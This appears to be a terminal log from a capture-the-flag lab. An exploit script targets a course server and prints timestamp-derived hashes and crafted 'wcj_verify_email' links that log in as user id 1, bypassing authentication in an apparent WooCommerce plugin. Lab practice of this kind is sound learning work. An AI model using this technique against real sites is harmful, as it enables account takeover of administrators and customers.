 [04/04/23]seed@VM:~/.../extra1$  python3 ./exploit.py http://ctf-sp.dcc.fc.up.pt:5001/ 1
Timestamp: Tue, 04 Apr 2023 17:58:23 GMT
Timestamp (unix): 1680631103
We need to generate multiple timestamps in order to avoid delay related timing errors
One of the following links will log you in...
#0 link for hash 4053a1d9645c182e37b12cf63cbd30a6:
http://ctf-sp.dcc.fc.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNDA1M2ExZDk2NDVjMTgyZTM3YjEyY2Y2M2NiZDMwYTYifQ
#1 link for hash 540a54a38bc27c799fa506dcaf6bcc9f:
http://ctf-sp.dcc.fc.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiNTQwYTU0YTM4YmMyN2M3OTlmYTUwNmRjYWY2YmNjOWYifQ
#2 link for hash bc52e854b7deff4b41834d419b51f99f:
http://ctf-sp.dcc.fc.up.pt:5001/my-account/?wcj_verify_email=eyJpZCI6IjEiLCJjb2RlIjoiYmM1MmU4NTRiN2RlZmY0YjQxODM0ZDQxOWI1MWY5OWYifQ